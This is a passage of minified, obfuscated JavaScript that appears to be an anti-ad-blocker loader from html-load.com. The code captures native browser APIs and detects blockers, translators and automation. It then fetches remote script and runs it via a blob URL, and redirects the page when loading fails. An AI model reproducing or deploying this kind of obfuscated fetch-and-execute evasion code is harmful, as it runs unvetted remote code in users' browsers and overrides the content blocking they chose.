n=e,o=document[n(920)](n(907)),r=fe[n(1059)]()[n(488)][n(1059)][n(1103)](t);for(let e=0;e<r[n(772)];e++){const t=r[e];fe[n(1059)]()[n(645)][n(1103)](o,t[n(904)],t[n(874)])}return fe[n(1059)]()[n(1021)][n(1237)][n(1103)](o,fe[n(1059)]()[n(1021)][n(1059)][n(1103)](t)),o}static[e(835)](t,n){const o=e;n[o(653)]?fe[o(1059)]()[o(721)][o(1103)](n[o(662)],t,n[o(653)]):fe[o(1059)]()[o(932)][o(1103)](n[o(662)],t)}static async[e(800)](t,n){const o=e;if(fe[o(1059)]()[o(762)][o(1103)](t,o(487))&&!fe[o(1059)]()[o(762)][o(1103)](t,o(858))){const e=K((e=>{const n=o;fe[n(1059)]()[n(707)][n(1103)](t,n(777),(()=>{e()})),fe[n(1059)]()[n(707)][n(1103)](t,n(1090),(()=>{e()}))}));return n[o(885)][o(884)](t,n),e}return n[o(885)][o(884)](t,n),K((e=>e()))}static async[e(897)](t,n){const o=e;if(fe[o(1059)]()[o(762)][o(1103)](n,o(487))&&!fe[o(1059)]()[o(762)][o(1103)](n,o(858))){const e=K((e=>{const t=o;fe[t(1059)]()[t(707)][t(1103)](n,t(777),(()=>{e()})),fe[t(1059)]()[t(707)][t(1103)](n,t(1090),(()=>{e()}))}));return fe[o(1059)]()[o(932)][o(1103)](t,n),e}return fe[o(1059)]()[o(932)][o(1103)](t,n),K((e=>e()))}}i(de,e(1132),void 0);const ue=e(1155)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(772)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(628)]||(me[t(628)]=we(null)),me[t(628)];{n||(n=window);const e=de[t(1138)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(772)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(1138)](n);me[o]||(me[o]=we(n))},hasOrigin:t=>{const n=de[e(1138)](t);return void 0!==me[n]}},we=t=>({CSSStyleDeclaration_cssText:he(t,e(1091),e(908)),CSSStyleDeclaration_getPropertyValue:pe(t,e(1091),e(473)),CSSStyleDeclaration_setProperty:pe(t,e(1091),e(756)),CSSStyleSheet_insertRule:pe(t,e(724),e(1195)),CSSStyleSheet_replaceSync:pe(t,e(724),e(964)),DocumentFragment_getElementById:pe(t,e(768),e(671)),DocumentFragment_querySelector:pe(t,e(768),e(1216)),DocumentFragment_querySelectorAll:pe(t,e(768),e(1116)),Document_cookie:he(t,e(866),e(1244)),Document_createElement:pe(t,e(866),e(920)),Document_getElementById:pe(t,e(866),e(671)),document_getElementById:pe(t,e(744),e(671)),Document_getElementsByTagName:pe(t,e(866),e(661)),Document_querySelector:pe(t,e(866),e(1216)),Document_querySelectorAll:pe(t,e(866),e(1116)),Document_getElementsByClassName:pe(t,e(866),e(734)),Document_write:pe(t,e(866),e(722)),Document_writeln:pe(t,e(866),e(745)),Document_referrer:he(t,e(866),e(451)),Document_URL:he(t,e(866),e(1076)),DOMParser_parseFromString:pe(t,e(975),e(475)),Element_ariaLabel:he(t,e(1209),e(648)),Element_attributes:he(t,e(1209),e(1167)),Element_classList:he(t,e(1209),e(974)),Element_className:he(t,e(1209),e(972)),Element_closest:pe(t,e(1209),e(730)),Element_getAttribute:pe(t,e(1209),e(872)),Element_getBoundingClientRect:pe(t,e(1209),e(564)),Element_getElementsByClassName:pe(t,e(1209),e(734)),Element_hasAttribute:pe(t,e(1209),e(966)),Element_id:he(t,e(1209),"id"),Element_tagName:he(t,e(1209),e(810)),Element_innerHTML:he(t,e(1209),e(1202)),Element_outerHTML:he(t,e(1209),e(1077)),Element_insertAdjacentElement:pe(t,e(1209),e(806)),Element_insertAdjacentHTML:pe(t,e(1209),e(748)),Element_querySelector:pe(t,e(1209),e(1216)),Element_querySelectorAll:pe(t,e(1209),e(1116)),Element_removeAttribute:pe(t,e(1209),e(915)),Element_setAttribute:pe(t,e(1209),e(688)),Element_setAttributeNS:pe(t,e(1209),e(988)),Element_setHTMLUnsafe:pe(t,e(1209),e(1236)),Element_matches:pe(t,e(1209),e(505)),Event_stopPropagation:pe(t,e(735),e(1063)),Event_stopImmediatePropagation:pe(t,e(735),e(833)),EventTarget_addEventListener:pe(t,e(933),e(1141)),EventTarget_removeEventListener:pe(t,e(933),e(818)),Function_toString:pe(t,e(674),e(1098)),History_replaceState:pe(t,e(1049),e(963)),HTMLAnchorElement_attributionSrc:he(t,e(676),e(938)),HTMLAnchorElement_href:he(t,e(676),e(615)),HTMLAnchorElement_protocol:he(t,e(676),e(698)),HTMLAnchorElement_hostname:he(t,e(676),e(1078)),HTMLAnchorElement_port:he(t,e(676),e(1027)),HTMLAnchorElement_pathname:he(t,e(676),e(914)),HTMLAnchorElement_hash:he(t,e(676),e(1226)),HTMLAnchorElement_host:he(t,e(676),e(623)),HTMLAnchorElement_origin:he(t,e(676),e(1186)),HTMLAnchorElement_ping:he(t,e(676),e(559)),HTMLAnchorElement_search:he(t,e(676),e(1072)),HTMLAnchorElement_target:he(t,e(676),e(1119)),HTMLElement_dataset:he(t,e(1039),e(1180)),HTMLElement_innerText:he(t,e(1039),e(692)),HTMLElement_title:he(t,e(1039),e(1040)),HTMLElement_style:he(t,e(1039),e(665)),HTMLFormElement_action:he(t,e(955),e(540)),HTMLFormElement_target:he(t,e(955),e(1119)),HTMLIFrameElement_contentDocument:he(t,e(715),e(695)),HTMLIFrameElement_contentWindow:he(t,e(715),e(716)),HTMLIFrameElement_name:he(t,e(715),e(904)),HTMLIFrameElement_src:he(t,e(715),e(487)),HTMLIFrameElement_srcdoc:he(t,e(715),e(990)),HTMLImageElement_attributionSrc:he(t,e(740),e(938)),HTMLImageElement_src:he(t,e(740),e(487)),HTMLImageElement_srcset:he(t,e(740),e(462)),HTMLLinkElement_as:he(t,e(1146),"as"),HTMLLinkElement_href:he(t,e(1146),e(615)),HTMLLinkElement_rel:he(t,e(1146),e(779)),HTMLScriptElement_attributionSrc:he(t,e(890),e(938)),HTMLScriptElement_src:he(t,e(890),e(487)),HTMLSourceElement_src:he(t,e(830),e(487)),HTMLSourceElement_srcset:he(t,e(830),e(462)),HTMLVideoElement_src:he(t,e(1044),e(487)),HTMLVideoElement_poster:he(t,e(1044),e(1242)),HTMLMediaElement_src:he(t,e(954),e(487)),HTMLMetaElement_content:he(t,e(649),e(1243)),HTMLMetaElement_httpEquiv:he(t,e(649),e(982)),HTMLStyleElement_insertBefore:pe(t,e(999),e(532)),IntersectionObserverEntry_boundingClientRect:he(t,e(1094),e(642)),IntersectionObserverEntry_intersectionRatio:he(t,e(1094),e(1017)),IntersectionObserverEntry_intersectionRect:he(t,e(1094),e(498)),JSON_parse:pe(t,e(826),e(1080)),JSON_stringify:pe(t,e(826),e(1005)),MessageEvent_data:he(t,e(639),e(765)),MessageEvent_origin:he(t,e(639),e(1186)),MessageEvent_source:he(t,e(639),e(677)),Navigator_sendBeacon:pe(t,e(1208),e(879)),Node_appendChild:pe(t,e(752),e(944)),Node_insertBefore:pe(t,e(752),e(532)),Node_textContent:he(t,e(752),e(782)),Node_baseURI:he(t,e(752),e(729)),PerformanceEntry_name:he(t,e(1162),e(904)),PerformanceResourceTiming_transferSize:he(t,e(633),e(613)),PerformanceResourceTiming_encodedBodySize:he(t,e(633),e(514)),Range_createContextualFragment:pe(t,e(928),e(1204)),RegExp_test:pe(t,e(849),e(962)),RegExp_exec:pe(t,e(849),e(1060)),Response_url:he(t,e(518),e(913)),SharedStorageWorklet_addModule:pe(t,e(470),e(483)),String_matchAll:pe(t,e(1014),e(654)),String_replace:pe(t,e(1014),e(1218)),Window_decodeURIComponent:pe(t,e(535),e(781)),Window_innerWidth:he(t,e(535),e(747)),Window_fetch:pe(t,e(535),e(784)),Window_fetchLater:pe(t,e(535),e(892)),Window_frames:he(t,e(535),e(553)),Window_name:he(t,e(535),e(904)),Window_open:pe(t,e(535),e(1232)),Window_postMessage:pe(t,e(535),e(1223)),Window_requestAnimationFrame:pe(t,e(535),e(1084)),Window_requestIdleCallback:pe(t,e(535),e(524)),Window_setImmediate:pe(t,e(535),e(1161)),Window_setInterval:pe(t,e(535),e(996)),Window_setTimeout:pe(t,e(535),e(1231)),Window_visualViewport:he(t,e(535),e(798)),XMLHttpRequest_open:pe(t,e(1075),e(1232)),XMLHttpRequest_send:pe(t,e(1075),e(1240)),XMLHttpRequest_responseURL:he(t,e(1075),e(1143)),XMLHttpRequest_response:he(t,e(1075),e(766)),XMLHttpRequest_responseText:he(t,e(1075),e(923)),XMLHttpRequest_responseType:he(t,e(1075),e(587)),XMLHttpRequest_responseXML:he(t,e(1075),e(1004)),XMLHttpRequest_status:he(t,e(1075),e(531)),XMLHttpRequest_statusText:he(t,e(1075),e(448)),FontFace:ue?null:t[e(1102)],FontFace_prototype:xe(t,e(1102)),Worker:ue?null:t[e(686)],Worker_prototype:xe(t,e(686))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(700)]:null===(i=n[o])||void 0===i?void 0:i[r(700)];var i},he=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(572)](t.g[o][i(700)],r);{var c;const e=i(750)===o[i(995)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(700)];return e?n[i(1182)][i(572)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},pe=(n,o,r)=>{const i=e;return ue?i(750)===o[i(995)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(700)][r]:i(750)===o[i(995)]()?n[r]:i(744)===o?null===(c=n[i(744)])||void 0===c?void 0:c[r]:i(826)===o?null===(a=n[i(826)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(700)])||void 0===s?void 0:s[r];var c,a,s},ve=e(604),ge=e(1173),be=e(1101),ye=e(1030),Ee=[ve,ge,be,ye];n(N[e(1205)]);let Te=function(t){const n=e;return t[n(1177)]=n(929),t[n(987)]=n(1191),t[n(497)]=n(600),t[n(1074)]=n(1199),t[n(1056)]="m",t[n(1086)]="n",t}({});const Me=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Me[e]=t}const _e=e(757),Ne=e(1087);function We(t){const n=e;return Te[n(1177)][n(460)](t)?Te[n(1177)]:Te[n(987)][n(460)](t)?Te[n(987)]:Te[n(497)][n(460)](t)?Te[n(497)]:Te[n(1074)][n(460)](t)?Te[n(1074)]:Te[n(1056)][n(460)](t)?Te[n(1056)]:Te[n(1086)][n(460)](t)?Te[n(1086)]:null}function Le(t){const n=e;if(!t)throw new Error(n(1071));const o=(t=He(t))[n(914)][n(827)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(772)]<6)throw new Error(n(571)[n(539)](t));const e=ke(o[o[n(772)]-1]);a=e[n(863)],s=e[n(1233)],c={version:"v9",originalHostname:o[2]},r=We(o[o[n(772)]-2])}else if(i===ge){var l;if(o[n(772)]<6)throw new Error(n(571)[n(539)](t));const e=ke(o[o[n(772)]-1]);a=e[n(863)],c={version:n(898),originalHostname:o[2],configIndex:0},null!==(l=e[n(1233)])&&void 0!==l&&l[n(691)]&&(c[n(691)]=e[n(1233)][n(691)],delete e[n(1233)][n(691)]),s=e[n(1233)],r=We(o[o[n(772)]-2])}else if(i===be){var d;if(o[n(772)]<6)throw new Error(n(571)[n(539)](t));const e=ke(o[o[n(772)]-1]);a=e[n(863)],s=e[n(1233)],c={version:n(690),originalHostname:o[2],configIndex:0},null!==(d=e[n(1233)])&&void 0!==d&&d[n(691)]&&(c[n(691)]=e[n(1233)][n(691)],delete e[n(1233)][n(691)]),s=e[n(1233)],r=We(o[o[n(772)]-2])}else{if(i!==ye)throw new Error(n(1001)[n(539)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(914)][t(827)]("/",5),r=new URL(atob(o));if(t(704)!==r[t(698)])return;return r[t(1226)]=e[t(1226)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(635),originalHostname:e[n(1078)],isMainFrame:!0},originalUrl:e[n(863)][n(615)],kind:Te[n(987)]};if(o[n(772)]<6)throw new Error(n(571)[n(539)](t));const i=ke(o[o[n(772)]-1]);a=i[n(863)],s=i[n(1233)],c={version:n(635),originalHostname:o[2],isMainFrame:!1},r=We(o[o[n(772)]-2])}}if(!r)throw new Error(n(951)[n(539)](t));if(function(e){const t=n;return Array[t(557)](e[t(675)][t(1062)]())[t(655)]((e=>t(510)!=e))[t(772)]>0}(t)){t[n(675)][n(918)](n(510));for(const[e,o]of Array[n(557)](t[n(675)][n(515)]()))a[n(675)][n(1237)](e,o)}const u=[];for(const[e,t]of a[n(675)][n(515)]())t===_e?u[n(506)](e):u[n(506)](e+"="+t);return a[n(1072)]=u[n(503)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(615)]+t[n(1226)],extra:s}}function Se(t){const n=e;var o;if(!t)return!1;const r=He(t);if(!Ee[n(668)]((e=>r[n(914)][n(965)]("/"[n(539)](e,"/")))))return!1;const i=r[n(914)][n(827)]("/"),c=i[1];if(c===ve){if(i[n(772)]<6)return!1}else if(c===ge){if(i[n(772)]<6)return!1}else if(c===ye){if("_m"===i[3])return!0;if(i[n(772)]<6)return!1}const a=null===(o=i[i[n(772)]-1])||void 0===o?void 0:o[n(1235)](0,4);return!!a&&void 0!==L(a)}const Ie=e(1155)==typeof window;function He(t,n){const o=e;return t instanceof URL?t:o(912)==typeof t&&[o(1126),o(926),o(1045),o(1144),o(953),o(997),o(842)][o(668)]((e=>t[o(965)](e)))?new URL(t):o(912)==typeof t&&Ie?new URL(t,n):o(912)!=typeof t||Ie?He(t[o(1098)]()):t[o(965)](o(727))||t[o(965)](o(1016))?new URL(t):(Se(n=n||fe[o(1059)](window)[o(877)][o(1059)][o(819)](window[o(744)]))&&(n=Le(n)[o(863)]),new URL(t,n))}function ke(t){const n=e,o=new URL(A(t)),r=o[n(675)][n(1059)](Ne);let i;if(r){try{i=JSON[n(1080)](r)}catch(e){}o[n(675)][n(918)](Ne)}return{originalUrl:o,extra:i}}function Ae(){const t=e;try{const e=performance[t(637)](t(795));if(0===e[t(772)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(1190)]((e=>{const a=t;n++,o+=e[a(1174)],(0===c||c>e[a(1174)])&&(c=e[a(1174)]),s<e[a(1174)]&&(s=e[a(1174)]),e[a(904)][a(965)](N[a(1041)])&&Se(e[a(904)])&&Le(e[a(904)])[a(863)][a(965)](N[a(1041)])&&(r++,i+=e[a(1174)],(0===l||l>e[a(1174)])&&(l=e[a(1174)]),u<e[a(1174)]&&(u=e[a(1174)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Re=async e=>K((t=>setTimeout(t,e))),Ze=async function(){const t=e;let n=arguments[t(772)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(896)]();if(!window[t(524)])throw new Error(t(788));for(;o+n<Date[t(896)]();)await K(((e,n)=>window[t(524)](e)))};function De(e,t,n){try{!async function(e,t,n){const o=a0D;try{if(await Ue())return;Oe();const i=Math[o(856)]()<N[o(1046)]?await n(e):"";document[o(1203)][o(1202)]="",document[o(1015)][o(1202)]="",console[o(1090)](o(1214)[o(539)](e)),document[o(1015)][o(665)][o(1124)]=o(946);let c=!1;window[o(1141)](o(1241),(e=>{const t=o;t(1193)===e[t(765)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(772)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(920)](t(458)),i=N[t(1041)][t(460)]("//")?N[t(1041)][t(827)]("//")[1]:N[t(1041)];let c=t(1249);c+=t(582)+e,c+=t(851)+btoa(n),c+=t(1179)+i,c+=t(841)+btoa(location[t(615)]),r[t(487)]=c,r[t(688)](t(665),t(678)),document[t(1015)][t(944)](r);const a=e=>{const n=t;var o;n(1048)===e[n(765)]&&(null===(o=r[n(662)])||void 0===o||o[n(617)](r),document[n(1015)][n(665)][n(509)](n(1124)),window[n(818)](n(1241),a))};return addEventListener(t(1241),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(672)](a))return clearInterval(s);const r=a[n(564)]();n(992)!==getComputedStyle(a)[n(466)]&&0!==r[n(608)]&&0!==r[n(634)]||(clearInterval(s),Ve(e,t))}),1e3);if(l[o(1099)]()||l[o(511)]()){var r;const n=Ae(),i=Math[o(803)](3e3,5*(null!==(r=null==n?void 0:n[o(1065)])&&void 0!==r?r:0));setTimeout((()=>{document[o(672)](a)&&!c&&(clearInterval(s),Ve(e,t))}),i)}}catch(n){Ve(e,t)}}(e,t,n)}catch(n){Ve(e,t)}}function Ve(t,n){const o=e;try{Oe();const e=decodeURIComponent(escape(atob((()=>{const e=a0D,t=navigator[e(945)][e(995)]();return t[e(965)]("fr")?e(1026):t[e(965)]("ko")?e(459):e(720)})())));o(1135)!=typeof confirm||!1!==confirm(e)?location[o(615)]=o(1013)[o(539)](btoa(t),o(1179))[o(539)](n,o(841))[o(539)](btoa(location[o(615)])):location[o(949)]()}catch(e){location[o(615)]=o(1079)[o(539)](n)}}function Oe(){const t=e;a[t(1237)](t(607),String(Date[t(896)]()))}let Xe=!1;window[e(1141)](e(960),(()=>{Xe=!0}),{capture:!0});const je=Date[e(896)]();let ze=!1;const Ue=async()=>{const t=e;if(ze)return!0;ze=!0;try{if(await(async()=>{const e=a0D;if(!navigator[e(651)])return!0;try{await x[e(1059)]()[e(548)][e(1103)](window,location[e(615)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Ae();if(e[t(882)]>1e3||e[t(1065)]>500)return!0;const o=null===(n=navigator[t(925)])||void 0===n?void 0:n[t(895)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(896)]()-je>6e4)return!0;if(void 0===window[t(524)]?await Re(100):await Ze(100),Xe)return!0;if(location[t(623)][t(460)](t(610))&&navigator[t(886)][t(460)](t(1097)))return!0;if(location[t(623)][t(460)](t(560))&&function(){const e=t;try{if(null!=window[e(1148)][e(1082)]&&e(519)===window[e(1148)][e(1082)][e(519)][e(904)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ye=async function(t){const n=e;let o,r=arguments[n(772)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(772)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(772)];++e)try{return await t()}catch(t){if(e===r[n(772)]){o=t;break}i&&i(e+1,t),void 0===window[n(524)]?await Re(r[e]):await Ze(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(646)]=N[t(1205)],x[t(910)]();const i=function(){const e=t,n=a[e(1059)](e(853));return n?e(1171)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(1196)[e(539)](e(785),e(838)),o=document[e(920)](e(907));o[e(692)]=n,document[e(1203)][e(944)](o)}()}catch(e){}o[t(1104)](t(775));try{i&&(location[t(1078)][t(660)](t(659))||location[t(1078)][t(660)](t(1221)))&&(window[t(781)]=function(e){const n=t,o=x[n(1059)]()[n(526)](e);if(o[n(460)](n(541))){const e=(new Error)[n(1034)];if(!e)return o;if(e[n(1235)](e[n(1128)]("\n"))[n(460)](n(843)))throw new Error(n(585))}return o})}catch{}if(window[t(1141)](t(1241),(e=>{const n=t;if(n(912)!=typeof e[n(765)]||!e[n(765)][n(660)](n(640)))return;const o=e[n(765)][n(1218)](n(640),n(573));window[n(1223)](o,"*")})),function(){const e=t;let n=arguments[e(772)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(1147)===location[e(1226)]&&(location[e(1226)]="",a[e(1237)](e(993),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(562)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(772)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(965)](r(1251))?a:r(727)[r(539)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(872)](n(1207))||t[n(872)](n(487));if(null===o)throw new Error(n(1e3));return o=o[n(965)]("//")?e[n(698)]+o:o,new URL(o,e[n(615)])}(t,n);if(s[r(1078)]===c[r(1078)]&&s[r(1027)]===c[r(1027)])return null;s[r(623)]=c[r(623)],s[r(698)]=/localhost|127.0.0.1/[r(962)](c[r(623)])?r(612):r(704),c[r(1027)]&&(s[r(1027)]=c[r(1027)]),Object[r(515)](i)[r(1190)]((e=>{const t=r;let[n,o]=e;s[t(675)][t(1237)](n,o)}));const l=b(n);return l[r(688)](r(487),s[r(615)]),l}(location,document[e(562)],a[e(1059)](e(993),!1),n);return!!r&&(document[e(562)][e(662)]?v(r,document[e(562)]):g(r),document[e(562)][e(1248)](),console[e(1088)](e(1096)),!0)}())return;const c=new URL(N[t(1041)])[t(1078)],s=null===(r=document[t(562)])||void 0===r?void 0:r[t(872)](t(552));var u;if(s&&window[t(1223)](s,"*"),E()&&(!o[t(1104)](t(552))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0D,t=navigator[e(886)];let n="";for(const t of[78,65,86,69,82])n+=String[e(468)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(468)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(468)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(1135)==typeof window[r][e(1229)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(468)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(468)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(1099)]()){const t=m(e(893));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(468)](n);if(t&&((t,n)=>{const o=e;if(o(912)!=typeof t||o(912)!=typeof n)return!1;const r=t[o(772)],i=n[o(772)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(1078)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(630)];for(let o=0;o<t;o++){if(n[e(646)])return!0;if(n===top)break;n=n[e(630)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(562)])||void 0===u||u[t(1248)]());const f="$ENDPOINT$";let w="";try{var h;!function(){const e=t,n=e(1196)[e(539)](e(699),e(838)),o=document[e(920)](e(907));o[e(692)]=n;const r=EventTarget[e(700)][e(1141)];if(document[e(1203)][e(944)](o),r===EventTarget[e(700)][e(1141)])throw new Error(e(484))}(),ie();const e=t(901)+location[t(1078)]+t(1052),o=n(N[t(1205)])[t(1098)](),r=new URL((f[t(965)](t(1016))?f:null===(h=document[t(562)])||void 0===h?void 0:h[t(872)](t(487)))||N[t(1041)],location[t(615)]);r[t(914)]=e,r[t(675)][t(1237)](t(1226),o),w=r[t(615)]}catch(e){return void De(e,c,ne)}try{var p;J(),null===(p=document[t(562)])||void 0===p||p[t(1248)]()}catch(e){}try{const e=Math[t(856)](),n=t(824);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(595)]((()=>{(-1===o||o>=.5)&&Ve(n,c)}))[t(596)]((()=>{(-1===o||o<.5)&&Ve(n,c)})),-1===o&&Ve(t(824),c)}catch(e){Ve(t(824),c)}(async()=>{const e=t;let n="",o=t=>e(919)[e(539)](t);try{n=await Ye((()=>(async t=>{const n=e,o=await x[n(1059)]()[n(548)][n(1103)](window,t),r=await o[n(817)](),i=o[n(718)][n(1059)](n(685));if(o[n(531)]<200||o[n(531)]>=400)throw ee(n(1206)[n(539)](o[n(531)],n(549))[n(539)](t,n(977))[n(539)](i,n(592))[n(539)](r)),new Error(n(846)[n(539)](o[n(531)]));const c=r[n(772)],a=o[n(718)][n(1059)](n(1164)),s=o[n(718)][n(1059)](n(1110)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(772)];n++)o=o>>>8^oe[255&(o^e[t(579)](n))];return~o>>>0}(r);if(!r||r[n(772)]<100||null!==a&&c!==parseInt(a)){if(r[n(1235)](0,1e3)[n(460)](n(871)))return r;throw ee(n(650)[n(539)](t,n(977))[n(539)](i,n(1003))[n(539)](r[n(772)],n(1183))[n(539)](a,n(870))[n(539)](o[n(531)],n(689))[n(539)](s,n(611))[n(539)](l)),new Error(n(731)[n(539)](r[n(772)],n(1183))[n(539)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return De(o(e),c,ne)}o=t=>e(1066)[e(539)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(958)}),s=URL[o(909)](a),l=W[o(972)](),d=new Map([[o(487),s],[o(593),l],[o(821),o(1215)],[o(1207),r],[o(546),N[o(780)]],[o(858),o(1171)]]),u=null===(c=document[o(562)])||void 0===c?void 0:c[o(872)](o(989));u&&d[o(1237)](o(989),u);const m=document[o(920)](o(907));d[o(1190)](((e,t)=>m[o(688)](t,e)));const f=window[o(1231)]((()=>{const e=o;URL[e(652)](s),n(new Error(e(1163)))}),W[o(797)](4900,5100));window[o(1141)](o(1241),(e=>{const n=o;e[n(765)]==="r_"+l&&(URL[n(652)](s),window[n(680)](f),t())})),g(m)})))}catch(r){try{await Ye((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=W[i(972)](),s=new Map([[i(593),a],[i(821),i(1215)],[i(1207),t],[i(546),N[i(780)]]]),l=null===(c=document[i(562)])||void 0===c?void 0:c[i(872)](i(989));l&&s[i(1237)](i(989),l);const d=document[i(920)](i(907));s[i(1190)](((e,t)=>d[i(688)](t,e))),d[i(782)]=n;const u=window[i(1231)]((()=>r(new Error(i(714)))),W[i(797)](4900,5100));window[i(1141)](i(1241),(e=>{const t=i;e[t(765)]==="r_"+a&&(window[t(680)](u),o())})),g(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){De(o(i),c,ne)}}var r,i})()})()}catch(t){De(e(711)+t[e(1241)],N[e(1041)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
